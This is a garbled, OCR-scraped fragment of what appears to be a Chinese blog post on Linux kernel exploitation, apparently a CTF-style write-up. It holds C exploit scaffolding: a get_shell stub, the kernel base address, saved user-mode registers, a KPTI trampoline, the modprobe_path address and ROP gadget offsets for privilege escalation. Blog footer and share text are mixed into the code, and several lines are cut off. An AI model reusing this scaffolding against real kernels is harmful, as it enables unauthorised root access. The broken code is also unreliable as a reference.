
void
get_shell
()
;

size_t
 vmlinux_base = 
0xffffffff81000000
size_t
 user_cs, user_ss, user_rflags, user_sp;

size_t
 swapgs_restore_regs_and_return_to_usermod
size_t
 kpti_trampoline = 
0
size_t
 modprobe_path = 
0x1061820
;

size_t
 write_rbx_rax_pop_rbx_rbp_ret = 
0x306d
;

/
//
//
分享
// ffff
size_t
 pop_rbx_r12_r13_rbp_ret = 
0x3039
-NIYAH- © 2022
size_t
 pop_rax_ret = 
0x4d11
;

Powered By Hexo · Theme By
Aomori
湘ICP备2022025823号
void
info
(
char
 *s , 
size_t
 address )
{

if
 (address) 
printf
(
"\033[32m\033[1m[Info] %
else
printf
(
"\033[32m\033[1m[Info] %s \033[0